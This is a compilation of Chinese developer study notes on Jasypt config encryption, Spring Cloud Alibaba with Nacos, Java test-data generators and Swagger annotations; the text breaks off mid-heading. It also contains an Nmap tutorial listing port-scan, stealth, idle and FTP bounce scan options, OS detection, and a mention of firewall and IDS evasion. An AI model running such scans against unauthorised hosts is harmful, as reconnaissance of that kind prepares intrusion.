SpringBoot 整合 jasypt 对配置项进行加密 1.jasypt简介和为什么要对配置文件进行加密1.1 jasypt 简介Jasypt 是一个 Java 库,它允许开发人员以最小的努力为项目添加基本的加密功能,而无需深入了解密码学的工作原理。1.2 为什么要对配置文件进行加密先看一份典型的配置文件spring: datasource: driver-class-name: com.mysql.jdbc.Driver url: jdbc:mysql://127.0.0.1:3306/test?serverTimezone=CTT&useSSL=false&allowPublicKeyRetrieval=true username: root password: 123456 redis: host: 127.0.0.1 port: 6379 password: 123456 ...像这样将项目的数据库密码、redis密码等直接写在项目中会有潜在的风险,比如项目源码泄漏,员工一不小心将公司源码上传到公有仓库,导致公司数据库密码泄漏。这时候对配置文件的关键信息进行加密就变得非常有必要了。2.Jasypt加密场景及对应的工具类加密算法3.SpringBoot3 整合 jasypt3.1 引入依赖用的springboot3.0.8版本<dependency> <groupId>com.github.ulisesbocchio</groupId> <artifactId>jasypt-spring-boot-starter</artifactId> <version>3.0.4</version> </dependency>3.2 生成加密字符串PBEWITHHMACSHA512ANDAES_256 算法@Test public void testJasypt() { PooledPBEStringEncryptor encryptor = new PooledPBEStringEncryptor(); SimpleStringPBEConfig config = new SimpleStringPBEConfig(); // 加密方式 config.setAlgorithm("PBEWITHHMACSHA512ANDAES_256"); // 盐值 config.setPassword("jupiter"); config.setKeyObtentionIterations("1000"); config.setPoolSize("1"); config.setProviderName("SunJCE"); config.setSaltGeneratorClassName("org.jasypt.salt.RandomSaltGenerator"); config.setIvGeneratorClassName("org.jasypt.iv.RandomIvGenerator"); config.setStringOutputType("base64"); encryptor.setConfig(config); String username = encryptor.encrypt("root"); String password = encryptor.encrypt("123456"); System.out.println("username:" + username); System.out.println("password:" + password); username = encryptor.decrypt(username); password = encryptor.decrypt(password); System.out.println("username:" + username); System.out.println("password:" + password); }username:o+GwMZViEUGlI9IrXRQ4Osyyue2xt/XdNWZZv/WNUXa1evDd1aBLR+jWqtKiuJ6n password:8mpyKrDyXMUi/iTNjWBDy1JhY5LKqdkhwza6NowBmjx3BP6NX7Z1mm7/ZAtCrV6U username:root password:1234563.3 写入配置文件并读取测试application.ymlspring: datasource: driver-class-name: com.mysql.jdbc.Driver url: jdbc:mysql://127.0.0.1:3306/test?serverTimezone=CTT&useSSL=false&allowPublicKeyRetrieval=true username: ENC(o+GwMZViEUGlI9IrXRQ4Osyyue2xt/XdNWZZv/WNUXa1evDd1aBLR+jWqtKiuJ6n) password: ENC(8mpyKrDyXMUi/iTNjWBDy1JhY5LKqdkhwza6NowBmjx3BP6NX7Z1mm7/ZAtCrV6U) jasypt: encryptor: password: jupiter algorithm: PBEWithHmacSHA512AndAES_256读取测试$\color{red}{注意:springboot类上要加@EnableEncryptableProperties注解,否则不会进行自动解密!!!}$@Value("${spring.datasource.username}") private String username; @Value("${spring.datasource.password}") private String password; @Test public void testReadENCText() { System.out.println("username=" + username + ",password=" + password); }username=root,password=1234563.4 线上使用注意事项回到开头,我们加密配置项的目的是为了防止在配置文件泄漏的时候,把配置信息一起泄漏出去。配置我们是加密了,但密钥还是保存在配置文件中,别人还是能拿到密钥在解密出配置信息,这就相当于我们把门给锁了,但是钥匙还是插在锁上,所以需要将配置跟密钥分开存储。推荐采用环境变量的方式:#!/bin/bash export ENCRYPTOR_PASSWORD=jupiter java -jar -Djasypt.encryptor.password=$ENCRYPTOR_PASSWORD$\color{red}{注意:设置环境变量后解密会加载环境变量中设置的值,即使在配置文件中写了也会不生效被覆盖掉!!!!}$参考资料Jasypt加密工具整合SpringBoot使用 - 简书 (jianshu.com)SpringBoot 使用 jasypt 对配置项进行加密 - 掘金 (juejin.cn)jasypt 加解密的各个版本支持,看这一篇文章就够了_jasypt 3.0.3_Ramboooooooo的博客-CSDN博客Spring Boot Jasypt 3.0.4 报错---算法加解密使用不一致_pbewithhmacsha512andaes_256_神韵499的博客-CSDN博客
-
springcloud学习笔记(Alibaba) 1.微服务概述1.1 什么是微服务?微服务(Microservice Architecture) 是近几年流行的一种架构思想,关于它的概念很难一言以蔽之。究竟什么是微服务呢?我们在此引用ThoughtWorks 公司的首席科学家 Martin Fowler 于2014年提出的一段话:原文:https://martinfowler.com/articles/microservices.html汉化:https://www.cnblogs.com/liuning8023/p/4493156.html就目前而言,对于微服务,业界并没有一个统一的,标准的定义。但通常而言,微服务架构是一种架构模式,或者说是一种架构风格,它体长将单一的应用程序划分成一组小的服务,每个服务运行在其独立的自己的进程内,服务之间互相协调,互相配置,为用户提供最终价值,服务之间采用轻量级的通信机制(HTTP)互相沟通,每个服务都围绕着具体的业务进行构建,并且能狗被独立的部署到生产环境中,另外,应尽量避免统一的,集中式的服务管理机制,对具体的一个服务而言,应该根据业务上下文,选择合适的语言,工具(Maven)对其进行构建,可以有一个非常轻量级的集中式管理来协调这些服务,可以使用不同的语言来编写服务,也可以使用不同的数据存储。再来从技术维度角度理解下:微服务化的核心就是将传统的一站式应用,根据业务拆分成一个一个的服务,彻底地去耦合,每一个微服务提供单个业务功能的服务,一个服务做一件事情,从技术角度看就是一种小而独立的处理过程,类似进程的概念,能够自行单独启动或销毁,拥有自己独立的数据库。1.2 微服务与微服务架构微服务强调的是服务的大小,它关注的是某一个点,是具体解决某一个问题/提供落地对应服务的一个服务应用,狭义的看,可以看作是IDEA中的一个个微服务工程,或者Moudel。IDEA 工具里面使用Maven开发的一个个独立的小Moudel,它具体是使用SpringBoot开发的一个小模块,专业的事情交给专业的模块来做,一个模块就做着一件事情。强调的是一个个的个体,每个个体完成一个具体的任务或者功能。微服务架构是一种架构模式,由Martin Fowler 于2014年提出。它通常将单一应用程序划分成一组小的服务,服务之间相互协调,互相配合,为用户提供最终价值。每个服务运行在其独立的进程中,服务与服务之间采用轻量级的通信机制(如HTTP)互相协作,每个服务都围绕着具体的业务进行构建,并且能够被独立的部署到生产环境中,另外,应尽量避免统一的,集中式的服务管理机制,对具体的一个服务而言,应根据业务上下文,选择合适的语言、工具(如Maven)对其进行构建。1.3 微服务优缺点优点单一职责原则;每个服务足够内聚,足够小,代码容易理解,这样能聚焦一个- 指定的业务功能或业务需求;开发简单,开发效率高,一个服务可能就是专一的只干一件事;微服务能够被小团队单独开发,这个团队只需2-5个开发人员组成;微服务是松耦合的,是有功能意义的服务,无论是在开发阶段或部署阶段都是独立的;微服务能使用不同的语言开发;易于和第三方集成,微服务允许容易且灵活的方式集成自动部署,通过持续集成工具,如jenkins,Hudson,bamboo;微服务易于被一个开发人员理解,修改和维护,这样小团队能够更关注自己的工作成果,无需通过合作才能体现价值;微服务允许利用和融合最新技术;微服务只是业务逻辑的代码,不会和HTML,CSS,或其他的界面混合;每个微服务都有自己的存储能力,可以有自己的数据库,也可以有统一的数据库;缺点开发人员要处理分布式系统的复杂性;多服务运维难度,随着服务的增加,运维的压力也在增大;系统部署依赖问题;服务间通信成本问题;数据一致性问题;系统集成测试问题;性能和监控问题;1.4 微服务技术栈有那些? DubboSpringCloud服务注册中心ZookeeperSpring Cloud Netfilx Eureka服务调用方式RPCREST API服务监控Dubbo-monitorSpring Boot Admin断路器不完善Spring Cloud Netfilx Hystrix服务网关无Spring Cloud Netfilx Zuul分布式配置无Spring Cloud Config服务跟踪无Spring Cloud Sleuth消息总栈无Spring Cloud Bus数据流无Spring Cloud Stream批量任务无Spring Cloud Task2.SpringCloud概述2.1 Spring Cloud 是什么?Spring Cloud 是一系列框架的有序集合,它利用 Spring Boot 的开发便利性简化了分布式系统的开发,比如服务发现、服务网关、服务路由、链路追踪等。Spring Cloud 并不重复造轮子,而是将市面上开发得比较好的模块集成进去,进行封装,从而减少了各模块的开发成本。换句话说:Spring Cloud 提供了构建分布式系统所需的“全家桶”。Spring官网:https://spring.io/2.2 SpringCloud和SpringBoot的关系SpringBoot专注于快速、方便的开发单个个体微服务;SpringCloud是关注全局的微服务协调整理治理框架,它将SpringBoot开发的一个个单体微服务,整合并管理起来,为各个微服务之间提供:配置管理、服务发现、断路器、路由、为代理、事件总栈、全局锁、决策竞选、分布式会话等等集成服务;SpringBoot可以离开SpringCloud独立使用,开发项目,但SpringCloud离不开SpringBoot,属于依赖关系;SpringBoot专注于快速、方便的开发单个个体微服务,SpringCloud关注全局的服务治理框架;2.3 SpringCloud能干嘛?Distributed/versioned configuration 分布式/版本控制配置Service registration and discovery 服务注册与发现Routing 路由Service-to-service calls 服务到服务的调用Load balancing 负载均衡配置Circuit Breakers 断路器Distributed messaging 分布式消息管理2.4 自学参考书SpringCloud Netflix 中文文档:https://springcloud.cc/spring-cloud-netflix.htmlSpringCloud 中文API文档(官方文档翻译版):https://springcloud.cc/spring-cloud-dalston.htmlSpringCloud中国社区:http://springcloud.cn/SpringCloud中文网:https://springcloud.cc2.5 总体架构图注册中心:nacos,替代方案eureka、consul、zookeeper配置中心: nacos ,替代方案sc config、consul config服务调用:feign,替代方案:resttempate熔断:sentinel,替代方案:Resilience4j熔断监控:sentinel dashboard负载均衡:sc loadbalancer网关:spring cloud gateway链路:spring cloud sleuth+zipkin,替代方案:skywalking等。3.使用nacos作为注册中心3.1 下载nacos,并启动Nacos 致力于帮助您发现、配置和管理微服务。Nacos 提供了一组简单易用的特性集,帮助您快速实现动态服务发现、服务配置、服务元数据及流量管理。下载地址https://github.com/alibaba/nacos/releases,下载最新版的2.0版本。下载完成后,解压,在解压后的文件的/bin目录下,windows系统点击startup.cmd就可以启动nacos。linux或mac执行以下命令启动nacos。sh startup.sh -m standalone登陆页面:http://localhost:8848/nacos/,登陆用户nacos,登陆密码为nacos。极致省事版-docker安装# 拉取nacos容器镜像 docker pull nacos/nacos-server # 快速启动nacos服务容器 docker run -d --name nacos -p 8848:8848 -e MODE=standalone nacos/nacos-server3.2 工程案例父工程pom文件引入相关的依赖 <!-- spring boot 依赖 --> <dependency> <groupId>org.springframework.boot</groupId> <artifactId>spring-boot-dependencies</artifactId> <version>3.0.0</version> <type>pom</type> <scope>import</scope> </dependency> <!-- spring cloud 依赖 --> <dependency> <groupId>org.springframework.cloud</groupId> <artifactId>spring-cloud-dependencies</artifactId> <version>2022.0.0</version> <type>pom</type> <scope>import</scope> </dependency> <!-- spring cloud alibaba 依赖 --> <dependency> <groupId>com.alibaba.cloud</groupId> <artifactId>spring-cloud-alibaba-dependencies</artifactId> <version>2022.0.0.0-RC1</version> <type>pom</type> <scope>import</scope> </dependency>服务提供者provider在provider的pom文件引入依赖: <!-- spring-boot-starter-web依赖 --> <dependency> <groupId>org.springframework.boot</groupId> <artifactId>spring-boot-starter-web</artifactId> </dependency> <!-- nacos注册中心--> <dependency> <groupId>com.alibaba.cloud</groupId> <artifactId>spring-cloud-starter-alibaba-nacos-discovery</artifactId> <version>2022.0.0.0-RC1</version> </dependency>配置文件application.yml:server: port: 8762 spring: application: name: provider cloud: nacos: discovery: server-addr: 172.19.112.2:8848写一个接口:@SpringBootApplication @RestController @EnableDiscoveryClient public class ProviderApplication { public static void main(String[] args) { SpringApplication.run(ProviderApplication.class, args); } @Value("${server.port}") String port; @GetMapping("/hi") public String hi(@RequestParam(value = "name", defaultValue = "feign",required = false) String name) { return "hello " + name + ", i'm provider ,my port:" + port; } }运行并查看nacos管理界面服务消费者consumer在pom文件引入以下依赖:需要注意的是引入openfeign,必须要引入loadbalancer,否则无法启动。<!-- spring-boot-starter-web依赖 --> <dependency> <groupId>org.springframework.boot</groupId> <artifactId>spring-boot-starter-web</artifactId> </dependency> <!-- nacos-discovery依赖 --> <dependency> <groupId>com.alibaba.cloud</groupId> <artifactId>spring-cloud-starter-alibaba-nacos-discovery</artifactId> <version>2022.0.0.0-RC1</version> </dependency> <!-- openfeign依赖 --> <dependency> <groupId>org.springframework.cloud</groupId> <artifactId>spring-cloud-starter-openfeign</artifactId> <version>4.0.4</version> </dependency> <!-- loadbalancer依赖 --> <dependency> <groupId>org.springframework.cloud</groupId> <artifactId>spring-cloud-starter-loadbalancer</artifactId> <version>4.0.4</version> </dependency>配置文件application.yml:server: port: 8763 spring: application: name: consumer cloud: nacos: discovery: server-addr: 172.19.112.2:8848在工程的启动文件开启FeignClient的功能:@SpringBootApplication @EnableDiscoveryClient @EnableFeignClients public class ConsumerApplication { public static void main(String[] args) { SpringApplication.run(ConsumerApplication.class, args); } }写一个FeignClient,去调用provider服务的接口:@FeignClient(value = "provider" ) public interface ProviderClient { @GetMapping("/hi") String hi(@RequestParam(value = "name", defaultValue = "feifn", required = false) String name); 写一个接口,让consumer去调用provider服务的接口:@RestController public class ConsumerController { @Autowired ProviderClient providerClient; @GetMapping("/hi-feign") public String hiFeign(){ return providerClient.hi("feign"); } }运行并查看nacos管理界面3.3 服务调用在浏览器上输入http://localhost:8763/hi-feign,浏览器返回响应:hello feign, i'm provider ,my port:8762可见浏览器的请求成功调用了consumer服务的接口,consumer服务也成功地通过feign成功的调用了provider服务的接口。3.4使用sc loadbanlancer作为负载均衡其实feign使用了spring cloud loadbanlancer作为负载均衡器。 可以通过修改provider的端口,再在本地启动一个新的provider服务,那么本地有2个provider 服务,端口分别为8760和8762。在浏览器上多次调用http://localhost:8763/hi-feign,浏览器会交替显示:hello feign, i'm provider ,my port:8762 hello feign, i'm provider ,my port:87604.使用nacos作为配置中心Nacos除了可以作为服务注册中心,它还有服务配置中心的功能。类似于consul config,Nacos 是支持热加载的。配置中心和注册中心的依赖包是不同的,注册中心的依赖包是 nacos discovery,而配置中心的依赖包是 nacos config,它的具体如下。4.1 工程案例在工程的pom文件引入nacos-config的Spring cloud依赖: <dependency> <groupId>org.springframework.boot</groupId> <artifactId>spring-boot-starter-web</artifactId> </dependency> <dependency> <groupId>org.springframework.cloud</groupId> <artifactId>spring-cloud-alibaba-nacos-config</artifactId> <version>0.9.0.RELEASE</version> </dependency> <dependency> <groupId>org.springframework.boot</groupId> <artifactId>spring-boot-starter-web</artifactId> </dependency> <!-- spring-cloud服务模块必须依赖,否则无法启动 --> <dependency> <groupId>org.springframework.cloud</groupId> <artifactId>spring-cloud-starter-bootstrap</artifactId> <version>4.0.2</version> </dependency> <!-- nacos配置中心 --> <dependency> <groupId>com.alibaba.cloud</groupId> <artifactId>spring-cloud-starter-alibaba-nacos-config</artifactId> <version>2022.0.0.0-RC1</version> </dependency>在bootstrap.yml(一定是bootstrap.yml文件,不是application.yml文件)文件配置以下内容:spring: application: name: nacos-config cloud: nacos: config: server-addr: 172.19.112.2:8848 file-extension: yaml prefix: nacos-config profiles: active: dev在上面的配置中,配置了nacos config server的地址,配置的扩展名是ymal(目前仅支持ymal和properties)。注意是没有配置server.port的,sever.port的属性在nacos中配置。上面的配置是和Nacos中的dataId 的格式是对应的,nacos的完整格式如下:${prefix}-${spring.profile.active}.${file-extension}prefix 默认为 spring.application.name 的值,也可以通过配置项 spring.cloud.nacos.config.prefix来配置。spring.profile.active 即为当前环境对应的 profile,详情可以参考 Spring Boot文档。注意:当 spring.profile.active 为空时,对应的连接符 - 也将不存在,dataId 的拼接格式变成 ${prefix}.${file-extension}file-exetension 为配置内容的数据格式,可以通过配置项 spring.cloud.nacos.config.file-extension 来配置。目前只支持 properties 和 yaml 类型。启动nacos,创建一个data id :nacos-config-dev.yaml,完整的配置为:server: port: 8761 nacosvar: jupiter-nacos-config-dev写一个RestController,在Controller上添加 @RefreshScope 实现配置的热加载。代码如下:@RestController @RefreshScope public class ConfigController { @Value("${nacosvar:null}") private String nacosvar; @RequestMapping("/nacosvar") public String get() { return "nacosvar="+nacosvar; } }启动工程nacos-config,在浏览器上访问localhost:8761/nacosvar:5.OpenFeignTODO参考资料【狂神说Java】SpringCloud笔记(5万字保姆级笔记)_一只小逸白的博客-CSDN博客SpringCloud从入门到精通(超详细文档一)_cuiqwei的博客-CSDN博客SpringCloud 2020版本教程1:使用nacos作为注册中心和配置中心 - 方志朋的博客 (fangzhipeng.com)一文快速上手 Nacos 注册中心+配置中心!-阿里云开发者社区 (aliyun.com)spring cloud alibaba springboot nacos 版本对应_FH-Admin的博客-CSDN博客Nacos Spring Boot 快速开始springboot3.0集成nacos2.2.1(一)_nacos和springboot版本对应_魔锋剑上缺的博客-CSDN博客
-
nmap主机&端口扫描工具学习笔记 1.Nmap简介Nmap是一款非常强大的主机发现和端口扫描工具,而且nmap运用自带的脚本,还能完成漏洞检测,同时支持多平台。官网为:www.nmap.org。一般情况下,Nmap用于列举网络主机清单、管理服务升级调度、监控主机或服务运行状况。Nmap可以检测目标机是否在线、端口开放情况、侦测运行的服务类型及版本信息、侦测操作系统与设备类型等信息。1.1 Nmap的优点:灵活。支持数十种不同的扫描方式,支持多种目标对象的扫描强大。Nmap可以用于扫描互联网上大规模的计算机可移植。支持主流操作系统:Windows/Linux/Unix/MacOS等等;源码开放,方便移植简单。提供默认的操作能覆盖大部分功能,基本端口扫描nmap targetip,全面的扫描nmap –A targetip自由。Nmap作为开源软件,在GPL License的范围内可以自由的使用文档丰富。Nmap官网提供了详细的文档描述。Nmap作者及其他安全专家编写了多部Nmap参考书籍社区支持。Nmap背后有强大的社区团队支持1.2 Nmap包含四项基本功能:主机发现 (Host Discovery)端口扫描 (Port Scanning)版本侦测 (Version Detection)操作系统侦测 (Operating System Detection)而这四项功能之间,又存在大致的依赖关系(通常情况下的顺序关系,但特殊应用另外考虑),首先需要进行主机发现,随后确定端口状态,然后确定端口上运行的具体应用程序和版本信息,然后可以进行操作系统的侦测。而在这四项功能的基础上,nmap还提供防火墙和 IDS 的规避技巧,可以综合运用到四个基本功能的各个阶段。另外nmap还提供强大的NSE(Nmap Scripting Language)脚本引擎功能,脚本可以对基本功能进行补充和扩展。2.常用命令2.1 端口扫描2.1.1 默认扫描1000个端口扫描主机的「开放端口」,在nmap后面直接跟主机IP(默认扫描1000个端口)alpine1:~# nmap 127.0.0.1 Starting Nmap 7.80 ( https://nmap.org ) at 2023-08-21 08:19 UTC Nmap scan report for alpine1.mshome.net (127.0.0.1) Host is up (0.0000070s latency). Not shown: 998 closed ports PORT STATE SERVICE 22/tcp open ssh 80/tcp open http2.1.2 指定端口扫描nmap 192.168.31.180 -p 80 nmap 192.168.31.180 -p 1-80 nmap 192.168.31.180 -p 80,3389,22,21 nmap 192.168.31.180 -p 1-655352.1.3 设置扫描方式-sS 使用TCP的SYN进行扫描 -sT 使用TCP进行扫描 -sA 使用TCP的ACK进行扫描 -sU UDP扫描 -sI Idle扫描 -sF FIN扫描 -b<FTP中继主机> FTP反弹扫描2.2 主机探测扫描网段中有哪些主机在线,使用 -sP 参数,不扫描端口,只扫描「存活主机」。本质上是Ping扫描,能Ping通有回包,就判定主机在线。alpine1:~# nmap -sP 172.31.126.0/24 Starting Nmap 7.80 ( https://nmap.org ) at 2023-08-21 08:29 UTC Nmap scan report for alpine1.mshome.net (172.31.126.219) Host is up. Nmap done: 256 IP addresses (1 host up) scanned in 10.44 seconds2.3 服务识别扫描端口时,默认显示端口对应的服务,但不显示服务版本。想要识别具体的「服务版本」,可以使用 -sV 参数。nmap 127.0.0.1 -p 80 -sV2.4 操作系统识别想要识别「操作系统版本」,可以使用 -O 参数。alpine1:~# nmap -p 80 -O 127.0.0.1 Starting Nmap 7.80 ( https://nmap.org ) at 2023-08-21 08:37 UTC Nmap scan report for alpine1.mshome.net (127.0.0.1) Host is up (0.000051s latency). PORT STATE SERVICE 80/tcp open http Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port Device type: general purpose Running: Linux 2.6.X OS CPE: cpe:/o:linux:linux_kernel:2.6.32 OS details: Linux 2.6.32 Network Distance: 0 hops OS detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 1.74 seconds参考资料黑客工具之Nmap详细使用教程 - 掘金 (juejin.cn)Nmap使用教程图文教程(超详细) - 知乎 (zhihu.com)nmap命令-----基础用法 - nmap - 博客园 (cnblogs.com)
-
java数据随机初始化&bean随机初始化 0.背景最近在开发一个web小demo,其中进行数据测试需要对一些字段特别多的java bean进行初始化,一番百度之后查找到了几个解决方案,记录如下。1.Jpopulator1.1 pom依赖<dependency> <groupId>io.github.benas</groupId> <artifactId>jpopulator</artifactId> <version>1.0.1</version> </dependency>1.2 使用方式及测试实体类import lombok.Data; @Data public class Person { private int id; private String name; private String gender; }测试代码@Test public void testJpopulator(){ Populator populator = new PopulatorBuilder().build(); Person person = (Person) populator.populateBean(Person.class); System.out.println(person); List<Person> persons = populator.populateBeans(Person.class, 2); System.out.println(persons); }Person(id=-1042426959, name=nOBdJpkFbB, gender=bCwLDjOxXb) [Person(id=813095571, name=zxDkvjecWM, gender=SztfWBTZEj), Person(id=1664076867, name=ckMadNdfcX, gender=qmxsXZOiOI)]2.PODAM2.1 pom依赖<dependency> <groupId>uk.co.jemos.podam</groupId> <artifactId>podam</artifactId> <version>7.1.1.RELEASE</version> </dependency>2.2 使用方式及测试实体类import lombok.Data; @Data public class Person { private int id; private String name; private String gender; }基本使用@Test public void testPodam(){ PodamFactory factory = new PodamFactoryImpl(); Person person = factory.manufacturePojo(Person.class); System.out.println(person); }Person(id=1889825458, name=s6tv8LgsPD, gender=zY5put8aZT)2.3 进阶自定义数据生成策略比较复杂,不推荐。参考文档:Java Unit Tests make easy - Random Values with PODAM (onloadcode.com)3.common-random参考文档:https://github.com/yindz/common-random支持的数据类型:数字(int/long/double)汉字(简体)邮箱地址中文人名(简体)英文人名虚拟身份证号码(中国大陆)虚拟信用卡号码(Visa/Mastercard/JCB/银联/AmericanExpress)手机号码(中国大陆)省份和城市(中国大陆)邮编(中国大陆)联系地址(中国大陆)车牌号(中国大陆,包括新能源车型)域名静态URL日期(特定日期之前/特定日期之后)时间(过去/未来)时间戳强密码网络昵称(登录名)拼音网络昵称(登录名)IPv4地址端口号QQ号码非主流QQ网名学历小学名称、年级、班级中学名称、年级、班级高校名称(数据取自教育部网站)公司名称经纬度(中国)中文短句User-Agent(PC/Android/iOS)网卡MAC地址RGB颜色值HEX颜色值股票名称+股票代码开放式基金名称+基金代码缺点:只能逐一生成单个的随机字段,数据、生成对象需要逐一对对象的属性进行填充吗。对于字段较多的对象生成比较麻烦4.Jmockdata(★★★)(推荐)支持类型:Java基本类型字符串枚举日期数组多维数组集合[List|Set|Map]Java对象4.1 pom依赖<dependency> <groupId>com.github.jsonzou</groupId> <artifactId>jmockdata</artifactId> <version>4.2.0</version> </dependency>4.2 Java常用类型的生成@Test public void testJmockdata(){ int randomInt = JMockData.mock(int.class); long randomLong = JMockData.mock(long.class); double randomDouble = JMockData.mock(double.class); float randomFloat = JMockData.mock(float.class); String randomString = JMockData.mock(String.class); BigDecimal randomBigDecimal = JMockData.mock(BigDecimal.class); System.out.println("randomInt:"+randomInt); System.out.println("randomLong:"+randomLong); System.out.println("randomDouble:"+randomDouble); System.out.println("randomFloat:"+randomFloat); System.out.println("randomString:"+randomString); System.out.println("randomBigDecimal:"+randomBigDecimal); }randomInt:1116 randomLong:6722 randomDouble:1303.83 randomFloat:9700.79 randomString:cggMvc randomBigDecimal:3029.84.3 对象的生成实体类@Data public class Student { private int id; private String name; private int age; private LocalDateTime createTime; }生成测试数据@Test public void testJmockdata(){ Student student1 = JMockData.mock(Student.class); System.out.println("默认生成策略生成结果:"+student1); //按照规则定义Student对象里面单个字段生成,没配置的就按默认的生成邪恶了 MockConfig mockConfig = new MockConfig() .subConfig("id").intRange(1,10) .subConfig("name").subConfig("[a-zA-Z_]{1}[a-z0-9_]{5,15}") .subConfig("age").intRange(18,21) .globalConfig(); Student student2 = JMockData.mock(Student.class,mockConfig); System.out.println("自定义生成策略生成结果:"+student2); }执行结果默认生成策略生成结果:Student(id=7105, name=s, age=9755, createTime=2039-09-15T13:53:47.294) 自定义生成策略生成结果:Student(id=1, name=akXrp, age=18, createTime=2050-12-04T07:05:53.299)4.4 根据正则模拟数据配合4.3共同完成对象属性的初始化。/** * 根据正则模拟数据 * 正则优先于其他规则 */ @Test public void testRegexMock() { MockConfig mockConfig = new MockConfig() // 随机段落字符串 .stringRegex("I'am a nice man\\.And I'll just scribble the characters, like:[a-z]{2}-[0-9]{2}-[abc123]{2}-\\w{2}-\\d{2}@\\s{1}-\\S{1}\\.?-.") // 邮箱 .subConfig(RegexTestDataBean.class,"userEmail") .stringRegex("[a-z0-9]{5,15}\\@\\w{3,5}\\.[a-z]{2,3}") // 用户名规则 .subConfig(RegexTestDataBean.class,"userName") .stringRegex("[a-zA-Z_]{1}[a-z0-9_]{5,15}") // 年龄 .subConfig(RegexTestDataBean.class,"userAge") .numberRegex("[1-9]{1}\\d?") // 用户现金 .subConfig(RegexTestDataBean.class,"userMoney") .numberRegex("[1-9]{2}\\.\\d?") // 用户的得分 .subConfig(RegexTestDataBean.class,"userScore") .numberRegex("[1-9]{1}\\d{1}") // 用户身价 .subConfig(RegexTestDataBean.class,"userValue") .numberRegex("[1-9]{1}\\d{3,8}") .globalConfig(); }参考资料Jpopulator测试数据生成工具-腾讯云开发者社区-腾讯云 (tencent.com)Podam 一个Pojo填充随机值利器_这个程序员像只猴的博客-CSDN博客jmockdata: Jmockdta是一款实现模拟JAVA类型或对象的实例化并随机初始化对象的数据的工具框架。单元测试的利器 (gitee.com)GitHub - yindz/common-random: 简单易用的随机数据生成器。生成各种比较真实的假数据。一般用于开发和测试阶段的数据填充模拟。支持各类中国特色本地化的数据格式。An easy-to use random data generator. Generally used for data filling, simulation, demonstration and other scenarios in the development and test phase.JmockData---jfairy 学习记录(生成测试数据)_"小王"的博客-CSDN博客Jmockdta是一款实现模拟JAVA类型或对象的实例化并随机初始化对象的数据的工具框架-面圈网 (mianshigee.com)
-
Swagger学习笔记 1.简介1.1 产生背景故事还是要从前后端分离讲起啊前后端分离:VUE+SpringBoot 基本上都用这一套后端时代:前端只用管理静态页面,html===》后端,使用模版引擎 jsp=》后端主力前后端分离时代:后端:后端控制层,服务层,数据访问层【后端团队】前端:前端控制层,视图层,【前端团队】伪造后端数据,json,已经存在数据,不需要后端,前端工程依旧可以跑起来前后端如何交互 ====》API前后端相对独立,松耦合前后端甚至可以部署在不同的服务器上产生一个问题:前后端联调,前端和后端人员无法做到及时协商,解决问题,导致问题爆发需要一个东西可以解决这个问题解决问题:首先指定计划,实时更新API,较低集成风险早些年:指定word计划文档1.2 Swagger介绍Swagger是一组围绕 OpenAPI 规范构建的开源工具,可帮助您设计、构建、记录和使用 REST API。主要的 Swagger 工具包括:Swagger Editor – 基于浏览器的编辑器,您可以在其中编写 OpenAPI 规范。Swagger UI – 将 OpenAPI 规范呈现为交互式 API 文档。Swagger2于17年停止维护,现在最新的版本为 Swagger3(Open Api3)2.Swagger注解2.1 常用注解-swagger2版本swagger2是通过扫描很多的注解来获取数据帮我们展示在ui界面上的,下面就介绍下常用的注解。注解类方法属性@Api(tags)标注一个类为 Swagger 资源, 设置资源名称, 默认是类名 @ApiOperation(value) 标注一个请求, 设置该请求的名称, 默认是方法名 @ApiParam (不常用) 仅用于 JAX-RS @ApiImplicitParam (常用) 功能同 @ApiParame, 可用于 Servlet @ApiImplicitParams 包裹多个参数描述注解 @ApiModel标注一个实体类 @ApiModelProperty 标注实体属性, 设置属性的备注信息@ApiResponse 描述响应码,以及备注信息 @ApiResponses 包裹多个响应描述注解 @ApiIgnore使swagger忽略某个资源使swagger忽略某个接口使swagger忽略某个属性1、@Api():用在请求的类上,表示对类的说明,也代表了这个类是swagger2的资源参数:tags:说明该类的作用,参数是个数组,可以填多个。 value="该参数没什么意义,在UI界面上不显示,所以不用配置" description = "用户基本信息操作"2、@ApiOperation():用于方法,表示一个http请求访问该方法的操作参数:value="方法的用途和作用" notes="方法的注意事项和备注" tags:说明该方法的作用,参数是个数组,可以填多个。 格式:tags={"作用1","作用2"} (在这里建议不使用这个参数,会使界面看上去有点乱,前两个常用)3、@ApiModel():用于响应实体类上,用于说明实体作用参数:description="描述实体的作用" 4、@ApiModelProperty:用在属性上,描述实体类的属性参数:value="用户名" 描述参数的意义 name="name" 参数的变量名 required=true 参数是否必选5、@ApiImplicitParams:用在请求的方法上,包含多@ApiImplicitParam6、@ApiImplicitParam:用于方法,表示单独的请求参数参数:name="参数ming" value="参数说明" dataType="数据类型" paramType="query" 表示参数放在哪里 · header 请求参数的获取:@RequestHeader · query 请求参数的获取:@RequestParam · path(用于restful接口) 请求参数的获取:@PathVariable · body(不常用) · form(不常用) defaultValue="参数的默认值" required="true" 表示参数是否必须传7、@ApiParam():用于方法,参数,字段说明 表示对参数的要求和说明参数:name="参数名称" value="参数的简要说明" defaultValue="参数默认值" required="true" 表示属性是否必填,默认为false8、@ApiResponses:用于请求的方法上,根据响应码表示不同响应一个@ApiResponses包含多个@ApiResponse9、@ApiResponse:用在请求的方法上,表示不同的响应参数:code="404" 表示响应码(int型),可自定义 message="状态码对应的响应信息" 10、@ApiIgnore():用于类或者方法上,不被显示在页面上11、@Profile({"dev", "test"}):用于配置类上,表示只对开发和测试环境有用2.2 使用 swagger3 注解代替 swagger2 的(可选)这一步是可选的,因为改动太大,故 springfox对旧版的 swagger做了兼容处理。 但不知道未来会不会不兼容,这里列出如何用 swagger 3 的注解(已经在上面引入)代替 swagger 2 的 (注意修改 swagger 3 注解的包路径为io.swagger.v3.oas.annotations.)对应关系为:swagger2OpenAPI 3注解位置@Api@Tag(name = “接口类描述”)Controller 类上@ApiOperation@Operation(summary =“接口方法描述”)Controller 方法上@ApiImplicitParams@ParametersController 方法上@ApiImplicitParam@Parameter(description=“参数描述”)Controller 方法上 @Parameters 里@ApiParam@Parameter(description=“参数描述”)Controller 方法的参数上@ApiIgnore@Parameter(hidden = true) 或 @Operation(hidden = true) 或 @Hidden-@ApiModel@SchemaDTO类上@ApiModelProperty@SchemaDTO属性上Swagger2 的注解命名以易用性切入,全是 Api 开头,在培养出使用者依赖注解的习惯后,Swagger 3将注解名称规范化,工程化。3.SpringBoot集成Swagger23.1 